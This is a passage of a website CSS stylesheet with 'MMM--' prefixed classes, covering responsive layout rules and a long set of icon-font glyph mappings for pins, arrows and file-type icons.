  .MMM--utilityLinks div {
    margin-top: 3px
  }

  .MMM--ftCTAs a {
    margin: 5px 20px;
    max-width: inherit
  }

  .MMM--ftCTAs .MMM--ftCTALink {
    max-width: 85px;
    padding: 20px 50px 20px 0;
    text-align: right
  }

  .MMM--ftCTAs .MMM--ftCTALink:first-child {
    text-align: center
  }

  .MMM--ftLinkCol.MMM--fourBlock {
    width: 39%;
    padding: 0
  }

  .MMM--ftLinkCol {
    margin-top: 15px
  }

  .MMM--ftSection {
    width: 54%;
    width: calc(62% - 80px)
  }

  .MMM--ftSection.MMM--ftSearchContainer {
    margin-left: 58%;
    width: auto
  }

  .MMM--ftSection.MMM--ftSites {
    margin-top: 0
  }

  .MMM--ftSection.MMM--ftSearchContainer .MMM--searchBar {
    margin: 0
  }

  .MMM--ftSection.MMM--ftSocial {
    clear: right;
    margin-right: 14.5%;
    width: 260px
  }

  .MMM--theme_noIndent .MMM--ftSection.MMM--ftSocial {
    margin-left: 57px
  }

  .MMM--ftSection.MMM--ftLocale {
    line-height: 28px
  }

  .MMM--ftrBrandTM {
    margin-left: 0;
    max-width: 450px
  }

  .MMM--complianceBanner {
    position: fixed
  }

  .MMM-complianceInfoWrapper {
    width: 88%
  }
}

@media screen and (min-width: 1200px) {
  .MMM--themeWrapper {
    position: relative;
    left: 0;
    width: 1200px;
    *width: 1202px;
    margin: 0 auto
  }

  .MMM--gsnLink {
    margin-right: 50px
  }

  .MMM--gsnList {
    width: 768px
  }

  .MMM--theme_noIndent .MMM--gsnList {
    max-width: 855px
  }

  .MMM--gsnLink {
    margin-right: 37px
  }

  .MMM--gsnContainerDiv {
    margin-left: 64px
  }

  .MMM--hdSearchUtil {
    width: 306px
  }

  .MMM--theme-hd .MMM--searchBar {
    width: 306px
  }

  .MMM--searchBar.MMM--isActive {
    width: 1050px
  }

  .MMM--theme_noIndent.MMM--searchBar.MMM--isActive {
    width: 1160
  }

  .MMM--styledMarketsSelected {
    max-width: 140px
  }

  .MMM--searchInput {
    width: 287px
  }

  .MMM--searchMarkets+.MMM--searchInput,
  .MMM--styledMarkets+.MMM--searchInput {
    width: 247px
  }

  .MMM--ftSection {
    width: 53%;
    width: calc(61% - 80px)
  }

  .MMM--ftSection.MMM--ftSocial {
    margin-right: 240px
  }

  .MMM--theme_noIndent .MMM--ftSection.MMM--ftSocial {
    margin-left: 67px
  }
}

@media screen and (min-width: 1px) {
  @font-face {
    font-family: "Microsoft YaHei";
    font-weight: normal;
    font-style: normal
  }

  .MMM--icn,
  .MMM--icn span {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    speak: none;
    font-family: "Microsoft YaHei";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
  }

  .MMM--icn-text {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    padding: 0;
    position: absolute;
    width: 1px
  }

  .MMM--icn span {
    margin: 0 .25em;
    margin: 0
  }

  .MMM--icn_localization span,
  .MMM--icn_localization:before {
    content: '\e049';
    font-size: 36px
  }

  .MMM--icn_arrowUp:before {
    content: '\e02b'
  }

  .MMM--icn_arrowDown:before,
  .MMM--icn.icn_arrowDown:before {
    content: '\e028'
  }

  .rtl .MMM--icn_arrowDown:before {
    padding-left: 0
  }

  .MMM--navItemList-hasSubNav_isOpen .MMM--icn_arrowDown:before {
    content: '\e02b'
  }

  .MMM--filterList .MMM--isActive .MMM--icn_arrowDown:before,
  .MMM--accordionDrawer_isOpen .MMM--icn_arrowDown:before {
    content: '\e02b';
    color: #ff0000
  }

  .MMM--filterList .MMM--isActive .MMM--icn_plus:before,
  .MMM--modelFilter-hd .MMM--isActive .MMM--icn_plus:before {
    content: '\e04f'
  }

  .MMM--icn_arrowLeft:before {
    content: "\e029"
  }

  .MMM--icn_arrowRight:before {
    content: "\e02a"
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--btn_filter_isActive .MMM--icn_arrowDown:before {
    content: '\e02b';
    color: #ff0000
  }
}

@media screen and (min-width: 1px) {
  .MMM--filterDrawer_isOpen .MMM--icn_arrowDown:before {
    content: '\e02b';
    color: #ff0000
  }

  .MMM--icn_home:before {
    content: '\e046'
  }

  .MMM--icn_profile span,
  .MMM--icn_profile:before {
    content: '\e07f';
    font-size: 26px
  }

  .MMM--icn_profile2 span,
  .MMM--icn_profile2:before {
    content: "\e059";
    font-size: 26px
  }

  .MMM--icn_cart span,
  .MMM--icn_cart:before {
    content: '\e039';
    font-size: 23px
  }

  .MMM--icn_menu span,
  .MMM--icn_menu:before {
    content: '\e04e';
    font-size: 17px
  }

  .MMM--icn_search span,
  .MMM--icn_search:before {
    content: "\e05b"
  }

  .MMM--icn_basket:before {
    content: "\e02d"
  }

  .MMM--icn_delete span,
  .MMM--icn_delete:before {
    content: "\e911"
  }

  .MMM--icn_email span,
  .MMM--icn_email:before {
    content: "\e04d"
  }

  .MMM--icn_gallery span,
  .MMM--icn_gallery:before {
    content: "\e042"
  }

  .MMM--icn_filter span,
  .MMM--icn_filter:before {
    content: "\e040"
  }

  .MMM--icn_dot:before {
    content: "\e030"
  }

  .MMM--icn_tooltip {
    margin-left: .5em;
    position: relative;
    cursor: pointer
  }

  .rtl .MMM--icn_tooltip {
    margin-right: .5em;
    margin-left: 0
  }

  .MMM--icn_tooltip span,
  .MMM--icn_tooltip:before {
    content: '\e05e'
  }

  .MMM--icn_checkmark span,
  .MMM--icn_checkmark:before {
    content: "\e902"
  }

  .MMM--icn_information span,
  .MMM--icn_information:before {
    content: '\e906'
  }

  .MMM--icn_window span,
  .MMM--icn_window:before {
    content: '\e060'
  }

  .MMM--icn_grid span,
  .MMM--icn_grid:before {
    content: '\e043'
  }

  .MMM--icn_close span,
  .MMM--icn_close:before {
    content: '\e911'
  }

  .MMM--icn_flag span,
  .MMM--icn_flag:before {
    content: '\e041'
  }

  .MMM--icn_previous span,
  .MMM--icn_previous:before {
    content: '\e057'
  }

  .rtl .MMM--icn_previous span,
  .rtl .MMM--icn_previous:before {
    content: '\e051'
  }

  .MMM--icn_next span,
  .MMM--icn_next:before {
    content: '\e051'
  }

  .rtl .MMM--icn_next span,
  .rtl .MMM--icn_next:before {
    content: '\e057'
  }

  .MMM--icn_plus span,
  .MMM--icn_plus:before {
    content: '\e055';
    font-size: .7em;
    vertical-align: 15%
  }

  .MMM--icn_minus span,
  .MMM--icn_minus:before {
    content: '\e04f'
  }

  .MMM--icn_banner span,
  .MMM--icn_banner:before {
    content: '\e02c'
  }

  .MMM--icn_chat span,
  .MMM--icn_chat:before {
    content: '\e03a'
  }

  .MMM--icn_share span,
  .MMM--icn_share:before {
    content: '\e05c';
    padding-right: 3px
  }

  .rtl .MMM--icn_share span,
  .rtl .MMM--icn_share:before {
    content: '\e05c';
    padding-right: 0;
    padding-left: 3px
  }

  .MMM--icn_print span,
  .MMM--icn_print:before {
    content: '\e058'
  }

  .MMM--icn_gt span,
  .MMM--icn_gt:before {
    content: '\e044'
  }

  .rtl .MMM--icn_gt span,
  .rtl .MMM--icn_gt:before {
    content: '\e04b'
  }

  .MMM--icn_lt span,
  .MMM--icn_lt:before {
    content: '\e04b'
  }

  .rtl .MMM--icn_lt span,
  .rtl .MMM--icn_lt:before {
    content: '\e044'
  }

  .MMM--icn_breadcrumb span,
  .MMM--icn_breadcrumb:before {
    content: '\e02f';
    padding: 0 .5em;
    *zoom: 1
  }

  .rtl .icn_breadcrumb span,
  .rtl .icn_breadcrumb:before {
    content: '\e04b'
  }

  .MMM--icn_block span,
  .MMM--icn_block:before {
    content: '\e02e'
  }

  .MMM--icn_list span,
  .MMM--icn_list:before {
    content: '\e048'
  }

  .MMM--icn_btt span,
  .MMM--icn_btt:before {
    content: '\e052'
  }

  .MMM--icn_phone span,
  .MMM--icn_phone:before {
    content: '\e053'
  }

  .MMM--icn_gt2 span,
  .MMM--icn_gt2:before {
    content: '\e045'
  }

  .MMM--icn_down_arrow span,
  .MMM--icn_down_arrow:before {
    content: '\e977'
  }

  .MMM--icn_up_arrow span,
  .MMM--icn_up_arrow:before {
    content: '\e97c'
  }

  .MMM--icn_userHollow span,
  .MMM--icn_userHollow:before {
    content: "\e97d"
  }

  .MMM--icn_infoHollow span,
  .MMM--icn_infoHollow:before {
    content: "\e97e"
  }

  .MMM--icn_hamburgerMenu span,
  .MMM--icn_hamburgerMenu:before {
    content: "\e97f";
    color: #4b4b4b
  }

  .MMM--icn_tax-exempt:before {
    content: "\e980";
    color: #f00
  }

  .MMM--icn_servicePreferences:before {
    content: "\e981"
  }

  .MMM--icn_profileSettings:before {
    content: "\e982";
    color: #f00
  }

  .MMM--icn_privacySettings:before {
    content: "\e983";
    color: #f00
  }

  .MMM--icn_paymentMethods:before {
    content: "\e984";
    color: #f00
  }

  .MMM--icn_ordersDropdown:before {
    content: "\e985"
  }

  .MMM--icn_orderHistory:before {
    content: "\e986"
  }

  .MMM--icn_myLists:before {
    content: "\e987";
    color: #f00
  }

  .MMM--icn_myLinksDropdown:before {
    content: "\e988"
  }

  .MMM--icn_myCompanyDropdown:before {
    content: "\e989"
  }

  .MMM--icn_messageCenter:before {
    content: "\e98a"
  }

  .MMM--icn_loginSecurity:before {
    content: "\e98b";
    color: #f00
  }

  .MMM--icn_communicationsPreferences:before {
    content: "\e98c";
    color: #f00
  }

  .MMM--icn_addresses:before {
    content: "\e98d";
    color: #f00
  }

  .MMM--icn_lt2 span,
  .MMM--icn_lt2:before {
    content: '\e04c'
  }

  .MMM--icn_circle span,
  .MMM--icn_circle:before {
    content: '\e030';
    font-size: 14px
  }

  .MMM--icn_bullet span,
  .MMM--icn_bullet:before {
    content: "\e030"
  }

  .MMM--icn_pin span,
  .MMM--icn_pin:before {
    content: '\e054'
  }

  .MMM--icn_arrowHollowLeft span,
  .MMM--icn_arrowHollowLeft:before {
    content: '\e025'
  }

  .MMM--icn_arrowHollowRight span,
  .MMM--icn_arrowHollowRight:before {
    content: '\e026';
    padding-left: 5px
  }

  .MMM--icn_arrowHollowUp span,
  .MMM--icn_arrowHollowUp:before {
    content: '\e027'
  }

  .MMM--icn_arrowHollowDown span,
  .MMM--icn_arrowHollowDown:before {
    content: '\e024'
  }

  .MMM--icn_lock span,
  .MMM--icn_lock:before {
    content: '\e04a'
  }

  .MMM--icn_calendarevent span,
  .MMM--icn_calendarevent:before {
    content: '\e031'
  }

  .MMM--icn_community span,
  .MMM--icn_community:before {
    content: '\e03c'
  }

  .MMM--icn_download span,
  .MMM--icn_download:before {
    content: '\e03e'
  }

  .MMM--icn_ebook span,
  .MMM--icn_ebook:before {
    content: '\e03f'
  }

  .MMM--icn_linkto span,
  .MMM--icn_linkto:before {
    content: '\e047'
  }

  .MMM--icn_podcast span,
  .MMM--icn_podcast:before {
    content: '\e056'
  }

  .MMM--icn_news span,
  .MMM--icn_news:before {
    content: '\e050'
  }

  .MMM--icn_report span,
  .MMM--icn_report:before {
    content: '\e05a'
  }

  .MMM--icn_shareicon span,
  .MMM--icn_shareicon:before {
    content: '\e05d'
  }

  .MMM--icn_twistyAction span,
  .MMM--icn_twistyAction:before {
    content: '\e05f';
    font-size: 14px;
    vertical-align: 10%
  }

  .MMM--icn_chevronLeft span,
  .MMM--icn_chevronLeft:before {
    content: '\e90c'
  }

  a.MMM--isActive .MMM--icn_chevronLeft span,
  a.MMM--isActive .MMM--icn_chevronLeft:before {
    content: '\e90d'
  }

  .MMM--icn_chevronRight span,
  .MMM--icn_chevronRight:before {
    content: '\e90d'
  }

  a.MMM--isActive .MMM--icn_chevronRight span,
  a.MMM--isActive .MMM--icn_chevronRight:before {
    content: '\e90c'
  }

  .MMM--icn_chevronUp span,
  .MMM--icn_chevronUp:before {
    content: '\e90e'
  }

  a.MMM--isActive .MMM--icn_chevronUp span,
  a.MMM--isActive .MMM--icn_chevronUp:before {
    content: '\e90b'
  }

  .MMM--icn_chevronDown span,
  .MMM--icn_chevronDown:before {
    content: '\e90b'
  }

  a.MMM--isActive .MMM--icn_chevronDown span,
  a.MMM--isActive .MMM--icn_chevronDown:before {
    content: '\e90e'
  }

  .MMM--icn_alert span,
  .MMM--icn_alert:before {
    content: '\e903'
  }

  .MMM--icn_alert2 span,
  .MMM--icn_alert2:before {
    content: "\e90a"
  }

  .MMM--icn_localizationGlobe span,
  .MMM--icn_localizationGlobe:before {
    content: '\e909'
  }

  .MMM--icn_location span,
  .MMM--icn_location:before {
    content: '\e907'
  }

  .MMM--icn_route span,
  .MMM--icn_route:before {
    content: '\e910'
  }

  .MMM--icn_car span,
  .MMM--icn_car:before {
    content: '\e921'
  }

  .MMM--icn_filterSliders span,
  .MMM--icn_filterSliders:before {
    content: '\e922'
  }

  .MMM--icn_globe span,
  .MMM--icn_globe:before {
    content: '\e923'
  }

  .MMM--icn_cehours span,
  .MMM--icn_cehours:before {
    content: '\e971'
  }

  .MMM--icn_ondemand span,
  .MMM--icn_ondemand:before {
    content: '\e972'
  }

  .MMM--icn_webinar span,
  .MMM--icn_webinar:before {
    content: '\e973'
  }

  .MMM--icn_cost span,
  .MMM--icn_cost:before {
    content: '\e974'
  }

  .MMM--icn_arrowJump span,
  .MMM--icn_arrowJump:before {
    content: '\e975'
  }

  .MMM--icn_curriculum span,
  .MMM--icn_curriculum:before {
    content: '\e976'
  }

  .MMM--icn_ce_credits span,
  .MMM--icn_ce_credits:before {
    content: '\e978'
  }

  .MMM--icn_feedback span,
  .MMM--icn_feedback:before {
    content: '\e97b'
  }

  .MMM--icn_checkmark_inactive:before {
    content: "\e970";
    color: #ddd
  }

  .MMM--icn_checkmark:before {
    content: "\e970"
  }

  .MMM--icn_checkmarkCircle .path1:before {
    content: "\e95d";
    color: #231f20
  }

  .MMM--icn_checkmarkCircle .path2:before {
    content: "\e95e";
    color: #4b4b4b;
    margin-left: -1em
  }

  .MMM--icn_checkmarkCircle .path3:before {
    content: "\e961";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_checkmarkCircle .path4:before {
    content: "\e968";
    color: #4b4b4b;
    margin-left: -1em
  }

  .MMM--icn_checkmarkCircle .path5:before {
    content: "\e96a";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_checkmarkCircle_inactive .path1:before {
    content: "\e96b";
    color: #231f20
  }

  .MMM--icn_checkmarkCircle_inactive .path2:before {
    content: "\e96c";
    color: #ddd;
    margin-left: -1em
  }

  .MMM--icn_checkmarkCircle_inactive .path3:before {
    content: "\e96d";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_checkmarkCircle_inactive .path4:before {
    content: "\e96e";
    color: #ddd;
    margin-left: -1em
  }

  .MMM--icn_checkmarkCircle_inactive .path5:before {
    content: "\e96f";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_Confirmation .path1:before {
    content: "\e904";
    color: #018a33
  }

  .MMM--icn_Confirmation .path2:before {
    content: "\e908";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_Confirm_inactive .path1:before {
    content: "\e92a";
    color: #ddd
  }

  .MMM--icn_Confirm_inactive .path2:before {
    content: "\e92d";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_callOutFlag .path1:before {
    content: "\e032";
    color: #f40013
  }

  .MMM--icn_callOutFlag .path2:before {
    content: "\e033";
    color: #f40013;
    margin-left: -1.0009765625em
  }

  .MMM--icn_callOutFlag .path3:before {
    content: "\e034";
    color: #f40013;
    margin-left: -1.0009765625em
  }

  .MMM--icn_callOutFlag .path4:before {
    content: "\e035";
    color: #000;
    margin-left: -1.0009765625em
  }

  .MMM--icn_callOutFlag .path5:before {
    content: "\e036";
    color: #000;
    margin-left: -1.0009765625em
  }

  .MMM--icn_callOutFlag .path6:before {
    content: "\e037";
    color: #000;
    margin-left: -1.0009765625em
  }

  .MMM--icn_callOutFlag .path7:before {
    content: "\e038";
    color: #000;
    margin-left: -1.0009765625em
  }

  .MMM--icn_tooltip_black .path1:before {
    content: '\e913';
    color: #000
  }

  .MMM--icn_tooltip_black .path2:before {
    content: '\e914';
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_tooltip_black .path3:before {
    content: '\e924';
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_basic .path1:before {
    content: '\e915';
    color: #fff
  }

  .MMM--icn_pin_basic .path2:before {
    content: '\e916';
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_basic .path3:before {
    content: '\e917';
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_basic .path4:before {
    content: '\e918';
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_white .path1:before {
    content: '\e915';
    color: #fff
  }

  .MMM--icn_pin_white .path2:before {
    content: '\e916';
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_white .path3:before {
    content: '\e917';
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_white .path4:before {
    content: '\e918';
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_gold .path1:before {
    content: "\e945";
    color: #faaa19
  }

  .MMM--icn_pin_gold .path2:before {
    content: "\e946";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_gold .path3:before {
    content: "\e947";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_gold .path4:before {
    content: "\e948";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_platinum .path1:before {
    content: "\e91e";
    color: #595959
  }

  .MMM--icn_pin_platinum .path2:before {
    content: "\e965";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_platinum .path3:before {
    content: "\e966";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_platinum .path4:before {
    content: "\e967";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_silver .path1:before {
    content: "\e91f";
    color: #d2d2d2
  }

  .MMM--icn_pin_silver .path2:before {
    content: "\e920";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_silver .path3:before {
    content: "\e925";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_silver .path4:before {
    content: "\e960";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_yellow .path1:before {
    content: '\e91d';
    color: #fff000
  }

  .MMM--icn_pin_yellow .path2:before {
    content: '\e962';
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_yellow .path3:before {
    content: '\e963';
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_yellow .path4:before {
    content: '\e964';
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_darkGrey .path1:before {
    content: "\e91e";
    color: #595959
  }

  .MMM--icn_pin_darkGrey .path2:before {
    content: "\e965";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_darkGrey .path3:before {
    content: "\e966";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_darkGrey .path4:before {
    content: "\e967";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_lightGrey .path1:before {
    content: "\e91f";
    color: #d2d2d2
  }

  .MMM--icn_pin_lightGrey .path2:before {
    content: "\e920";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_lightGrey .path3:before {
    content: "\e925";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_lightGrey .path4:before {
    content: "\e960";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_black .path1:before {
    content: "\e927";
    color: #000
  }

  .MMM--icn_pin_black .path2:before {
    content: "\e928";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_black .path3:before {
    content: "\e929";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_black .path4:before {
    content: "\e92b";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_blue .path1:before {
    content: "\e92c";
    color: #003ce6
  }

  .MMM--icn_pin_blue .path2:before {
    content: "\e92e";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_blue .path3:before {
    content: "\e92f";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_blue .path4:before {
    content: "\e930";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_darkBlue .path1:before {
    content: "\e931";
    color: #1e1e96
  }

  .MMM--icn_pin_darkBlue .path2:before {
    content: "\e932";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_darkBlue .path3:before {
    content: "\e933";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_darkBlue .path4:before {
    content: "\e934";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_green .path1:before {
    content: "\e935";
    color: #00b432
  }

  .MMM--icn_pin_green .path2:before {
    content: "\e936";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_green .path3:before {
    content: "\e937";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_green .path4:before {
    content: "\e938";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_lightBlue .path1:before {
    content: "\e939";
    color: #00c8e6
  }

  .MMM--icn_pin_lightBlue .path2:before {
    content: "\e93a";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_lightBlue .path3:before {
    content: "\e93b";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_lightBlue .path4:before {
    content: "\e93c";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_lightGreen .path1:before {
    content: "\e93d";
    color: #aae600
  }

  .MMM--icn_pin_lightGreen .path2:before {
    content: "\e93e";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_lightGreen .path3:before {
    content: "\e93f";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_lightGreen .path4:before {
    content: "\e940";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_mediumGrey .path1:before {
    content: "\e941";
    color: #a8a8a8
  }

  .MMM--icn_pin_mediumGrey .path2:before {
    content: "\e942";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_mediumGrey .path3:before {
    content: "\e943";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_mediumGrey .path4:before {
    content: "\e944";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_lightOrange .path1:before {
    content: "\e945";
    color: #faaa19
  }

  .MMM--icn_pin_lightOrange .path2:before {
    content: "\e946";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_lightOrange .path3:before {
    content: "\e947";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_lightOrange .path4:before {
    content: "\e948";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_magenta .path1:before {
    content: "\e949";
    color: #dc14aa
  }

  .MMM--icn_pin_magenta .path2:before {
    content: "\e94a";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_magenta .path3:before {
    content: "\e94b";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_magenta .path4:before {
    content: "\e94c";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_orange .path1:before {
    content: "\e94d";
    color: #f5821e
  }

  .MMM--icn_pin_orange .path2:before {
    content: "\e94e";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_orange .path3:before {
    content: "\e94f";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_orange .path4:before {
    content: "\e950";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_maroon .path1:before {
    content: "\e951";
    color: #8c006e
  }

  .MMM--icn_pin_maroon .path2:before {
    content: "\e952";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_maroon .path3:before {
    content: "\e953";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_maroon .path4:before {
    content: "\e954";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_purple .path1:before {
    content: "\e955";
    color: #8228b4
  }

  .MMM--icn_pin_purple .path2:before {
    content: "\e956";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_purple .path3:before {
    content: "\e957";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_purple .path4:before {
    content: "\e958";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_red .path1:before {
    content: "\e959";
    color: #f00
  }

  .MMM--icn_pin_red .path2:before {
    content: "\e95a";
    color: #fff;
    margin-left: -1em
  }

  .MMM--icn_pin_red .path3:before {
    content: "\e95b";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pin_red .path4:before {
    content: "\e95c";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_excel .path1:before {
    content: "\e000";
    color: #18b24b
  }

  .MMM--icn_excel .path2:before {
    content: "\e001";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_excel .path3:before {
    content: "\e002";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_excel .path4:before {
    content: "\e003";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_excel .path5:before {
    content: "\e004";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_excel .path6:before {
    content: "\e005";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_excel .path7:before {
    content: "\e006";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pdf .path1:before {
    content: "\e007";
    color: #ed1c24
  }

  .MMM--icn_pdf .path2:before {
    content: "\e008";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pdf .path3:before {
    content: "\e009";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_pdf .path4:before {
    content: "\e00a";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_pdf .path5:before {
    content: "\e00b";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_pdf .path6:before {
    content: "\e00c";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_pdf .path7:before {
    content: "\e00d";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_pdf .path8:before {
    content: "\e00e";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_pdf .path9:before {
    content: "\e00f";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_pdf .path10:before {
    content: "\e010";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_pdf .path11:before {
    content: "\e011";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_word .path1:before {
    content: "\e01c";
    color: #28c2e1
  }

  .MMM--icn_word .path2:before {
    content: "\e01d";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_word .path3:before {
    content: "\e01e";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_word .path4:before {
    content: "\e01f";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_word .path5:before {
    content: "\e020";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_word .path6:before {
    content: "\e021";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_word .path7:before {
    content: "\e022";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_word .path8:before {
    content: "\e023";
    color: #000;
    margin-left: -1em
  }

  .MMM--docIcn_word .path1:before {
    content: "\e01c";
    color: #28c2e1
  }

  .MMM--docIcn_word .path2:before {
    content: "\e01d";
    color: #000;
    margin-left: -1em
  }

  .MMM--docIcn_word .path3:before {
    content: "\e01e";
    color: #000;
    margin-left: -1em
  }

  .MMM--docIcn_word .path4:before {
    content: "\e01f";
    color: #000;
    margin-left: -1em
  }

  .MMM--docIcn_word .path5:before {
    content: "\e020";
    color: #000;
    margin-left: -1em
  }

  .MMM--docIcn_word .path6:before {
    content: "\e021";
    color: #000;
    margin-left: -1em
  }

  .MMM--docIcn_word .path7:before {
    content: "\e022";
    color: #000;
    margin-left: -1em
  }

  .MMM--docIcn_word .path8:before {
    content: "\e023";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_ppt .path1:before {
    content: "\e012";
    color: #f8a91b
  }

  .MMM--icn_ppt .path2:before {
    content: "\e013";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_ppt .path3:before {
    content: "\e014";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_ppt .path4:before {
    content: "\e015";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_ppt .path5:before {
    content: "\e016";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_ppt .path6:before {
    content: "\e017";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_ppt .path7:before {
    content: "\e018";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_ppt .path8:before {
    content: "\e019";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_ppt .path9:before {
    content: "\e01a";
    color: #000;
    margin-left: -1em
  }

  .MMM--icn_ppt .path10:before {
    content: "\e01b";
    color: #000;
    margin-left: -1em
  }

  .MMM--resourcesList .MMM--isActive .MMM--icn_twistyAction:before {
    content: '\e045'
  }

  .MMM--icn_twistyAction span {
    font-size: 10px;
    vertical-align: 6px;
    padding-right: 5px
  }

  .rtl .MMM--icn_twistyAction span {
    padding-right: 0;
    padding-left: 5px
  }

  .MMM--carouselTrigger>.MMM--icn {
    padding: 0
  }

  .MMM--icn_carouselTrigger:before {
    display: block;
    padding-top: 5px;
    font-size: 12px;
    font-weight: bold
  }

  .MMM--addInfoBlockTrigger.MMM--isActive .MMM--icn_plus:before,
  .MMM--addInfoBlockTrigger.MMM--isActive .MMM--icn_plus span,
  .MMM--disclaimerTrigger.MMM--isActive .MMM--icn_plus:before,
  .MMM--disclaimerTrigger.MMM--isActive .MMM--icn_plus span {
    content: '\e04f'
  }

  .MMM--navItemList-hasSubNav_isOpen .MMM--drawerNavItem .MMM--icn_profile:before,
  .MMM--navItemList-hasSubNav_isOpen .MMM--drawerNavItem .MMM--icn_cart:before {
    color: #444444
  }

  .MMM--closeTrigger {
    display: inline-block;
    *display: inline;
